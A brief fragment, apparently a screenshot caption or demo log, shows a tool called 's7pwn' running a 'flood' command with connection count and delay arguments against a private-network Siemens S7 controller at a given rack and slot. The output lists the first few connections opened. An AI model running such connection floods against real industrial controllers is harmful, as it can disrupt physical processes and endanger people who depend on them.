 s7pwn> flood 200 0 0.15
[!] Starting flood to 192.168.210.211 rack=0 slot=1 with up to 200 connectio
[+] Connected 0000 (total=1)
[+] Connected 0001 (total=2)
[+] Connected 0002 (total=3)
[+] Connected 0003 (total=4)